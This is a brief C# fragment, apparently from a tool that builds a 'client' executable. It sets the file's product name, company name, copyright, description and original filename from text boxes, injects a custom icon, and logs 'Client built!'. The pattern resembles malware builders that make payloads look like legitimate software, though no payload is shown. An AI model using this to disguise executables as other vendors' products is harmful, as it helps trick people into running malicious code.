 StringFileInfo stringFileInfo = (StringFileInfo)versionResource["StringFileInfo"];
stringFileInfo["ProductName"] = textBox6.Text;
stringFileInfo["FileDescription"] = textBox7.Text;
stringFileInfo["CompanyName"] = textBox8.Text;
stringFileInfo["LegalCopyright"] = textBox9.Text;
stringFileInfo["LegalTrademarks"] = textBox10.Text;
stringFileInfo["Assembly Version"] = versionResource.ProductVersion;
stringFileInfo["OriginalFilename"] = textBox11.Text;
stringFileInfo["ProductVersion"] = versionResource.ProductVersion;
stringFileInfo["FileVersion"] = versionResource.FileVersion;

versionResource.SaveTo(filePath);
if (label16.Text.Contains(":"))
  {
    IconInjector.InjectIcon(filePath, label16.Text);
  }
  AddLog("Client built!", Color.Green);